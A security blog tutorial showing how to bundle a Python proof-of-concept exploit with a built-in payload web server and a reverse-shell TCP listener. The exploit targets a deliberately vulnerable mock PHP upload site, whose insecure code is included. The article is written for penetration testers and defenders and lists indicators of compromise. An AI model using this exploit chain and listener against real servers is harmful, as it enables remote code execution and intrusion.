Goal
Learn how to wrap proof of concept exploits in a standalone manner, mixing asynchronous and synchronous tasks.
Audience
Blue Team
Red Team
Security Researchers
Penetration Testers
IoC
Web requests generated by these scripts often lack standard HTTP headers such as User-Agent, Referer, or Accept-Language. These requests typically contain minimal metadata and may include only the essential headers needed to connect.
Disclaimer
This article is written for educational purposes and is intended only for legal penetration testing and red teaming activities, where explicit permission has been granted. If you wish to test any of the scripts provided, refer to the disclaimer.

Lately I’ve been playing around with fully standalone, zero-to-hero proof of concept exploits in Python. To demonstrate this concept I’ve created a simple vulnerable PHP website which asks the user for an URL (its code is included at the end). It “scans” this endpoint and stores the file in a temporary folder, which also happens to be exposed through the web server. A bad practice, this results in a classic combination of an insecure file upload leading to remote code execution.
In this article we’ll explore how to set up a standalone proof of concept exploit for this fictitious website.
Normally, when creating a proof of concept exploit, a regular workflow would look something like this:
Create a webserver and host your payload. This can easily be done by using Apache or a quick and dirty Python server (python3 -m http.server 80). Depending on the setup used, you could also tail the access log to keep track of incoming requests.
If allowed in the scope, start a netcat listener for reverse shells.
Upload a payload.
Fetch the payload.
This approach works fine, but does pose some challenges:
The proof of concept can be difficult to reproduce by a client or supplier.
You may not have access to required tooling like apache or netcat where you’re trying to run your script.
You need work with at least three terminal windows to keep track of everything.
Zero To Hero
To tackle above challenges, I like creating scripts which are fully self-contained. So in the described example, we would need three components, a web server, a TCP listener and the actual exploit code. Before diving into the details, lets look at the final script in action:
No clicking required
Small side note - I’ve been trying to think of an alternative name for zero-to-hero. Any suggestions? Let me know, these are my favorites so far:
Ping-to-king
Bell-to-shell
Troll-to-control
Nop-to-top
Step One - Example Exploit
Simple example, simple exploit.

The mock PHP website presents a form in which the user can enter an endpoint. The given endpoint will be “scanned” and the file will be stored to disk. However, these stored files can also have a PHP extension. Oops.
Looking very professional..
When translating the above to an attack chain, two requests need to made to the target server:
upload_payload: Request a scan of a PHP file hosted by the attacker, storing it on disk and effectively uploading any given file.
trigger_payload: Fetch the uploaded file, triggering its contents.
Note that requests is used in this example. This can be replaced with urllib when working without dependencies.
defupload_payload(url,exploit_url,listener_ip,listener_port):# Request the remote payload to be scanned.
data={'url':exploit_url}requests.post(url,headers={'Content-Type':'application/x-www-form-urlencoded'},data=data)print('[+] Uploaded payload')deftrigger_payload(url,exploit_name):# GET the uploaded payload, triggering the shell.
print('[+] Triggering payload')requests.get(f"{url}/scanned/{exploit_name}")
Step Two - The Web Server
To be exploited, the vulnerable function in the PHP website needs to fetch a remote PHP payload served over HTTP. To do so, we create a custom short lived instance of http.server.HTTPServer which has a singular goal, serving our payload to the target machine. After it has done so, we can shut it down.
classPayloadHandler(http.server.SimpleHTTPRequestHandler):defdo_GET(self):globalpayload""" Generic GET handler. Returns the same response on all get requests. """response_content=payload# Payload will be defined globally
response_bytes=response_content.encode('utf-8')self.send_response(200)self.send_header('Content-Type','text/plain; charset=utf-8')self.send_header('Content-Length',str(len(response_bytes)))self.end_headers()self.wfile.write(response_bytes)defrun_payload_server(ip,port=8000):""" Helper function to help run the server in the background """globalhttpdhttpd=http.server.HTTPServer((ip,port),PayloadHandler)print(f'[+] Starting server on port {port}...')httpd.serve_forever()
Step Three - The TCP Listener
After uploading the payload, we plan to invoke it. In my example payload I’ve embedded a reverse shell back to our attacker machine, so it needs a TCP listener. Instead of just starting netcat, a TCP listener is created using socket within the script.
The listener:
Sets up a socket and waits for an incoming connection.
Reads chunked data, while data is incoming.
Sends user-supplied data (commands).
Note that this listener works for basic sh shells and may need tweaks depending on the shell used.
deftcp_listener(host='0.0.0.0',port=445):sock=socket.socket();sock.bind((host,port));sock.listen(1)print(f"[+] Listening on {host}:{port}...")conn,(conn_ip,conn_port)=sock.accept();print(f"[+] Connection from {conn_ip}:{conn_port}")try:whileTrue:conn.settimeout(1)try:chunks=[]whileTrue:data=conn.recv(1024)ifnotdata:breakchunks.append(data.decode())except:passprint(''.join(chunks),end='')cmd=input()ifcmd=='exit':breakconn.send((cmd+'\n').encode())exceptKeyboardInterrupt:print("[!] Ctrl+C pressed. Shutting down")exceptExceptionase:print(f"[!] {e}")finally:conn.close();sock.close()
Putting It Together
To put it all together, we need three things: Import statements, globals and the main function.
The main function glues everything together, walking through the entire exploit chain in order:
Create a PHP payload file. Bring your own payload, I like using the mkfifo shell.
Start run_payload_server in a new thread.
upload_payload: Run the exploit, triggering the download.
Shut down the web server.
Start tcp_listener in a new thread.
trigger_payload: Trigger the payload.
Join the tcp listener thread, so interaction with the shell is possible using input().
importrequests,socket,argparse,http.server,threadinghttpd=Nonepayload=None# <omitted previously defined functions>
# python3 exploit.py --target 'http://127.0.0.1:8000' --http-port 8001 --listener 127.0.0.1 --listener-port 9001
if__name__=='__main__':parser=argparse.ArgumentParser()parser.add_argument('--target','-t',help='Target url',required=True)parser.add_argument('--http-port','-H',type=int,help='Http listener port',required=True)parser.add_argument('--listener','-L',help='Reverse shell IP',required=True)parser.add_argument('--listener-port','-P',type=int,help='Reverse shell port',required=True)args=parser.parse_args()# Create the payload
shell=f"<YOUR SHELL>"%(args.listener,args.listener_port)payload=f"<?php system(\"{shell}\") ?>"# Start the web server in the background
http_thread=threading.Thread(target=run_payload_server,args=(args.listener,args.http_port))http_thread.start()# Upload the payload and shut down the server
upload_payload(args.target,f"http://{args.listener}:{args.http_port}/shell.php")httpd.shutdown()# Create a TCP listener thread and trigger the payload
listener_thread=threading.Thread(target=tcp_listener,args=(args.listener,args.listener_port))listener_thread.start()trigger_payload(args.target,"shell.php")listener_thread.join()
Combining supporting tools such as a web server and TCP listener with the exploit chain into a standalone file results in a neatly packaged proof of concept. It is easy to share with clients or suppliers and requires minimal setup to reproduce.
The Vulnerable Server
Warning: Never expose this vulnerable code to the internet…
As mentioned the above proof of concept exploit was built for a fictitious vulnerable web site. The PHP code used to set up the site looks something like this:
<?phpif(isset($_POST['url'])){$url=$_POST['url'];$filename=basename(parse_url($url,PHP_URL_PATH));if(!$filename){$filename='downloaded_file';}$content=file_get_contents($url);file_put_contents('scanned/'.$filename,$content);echo"Scanned: ".htmlspecialchars($filename);}?><formmethod="POST">
Enter URL to fetch: <inputtype="text"name="url"required><inputtype="submit"value="Download"></form>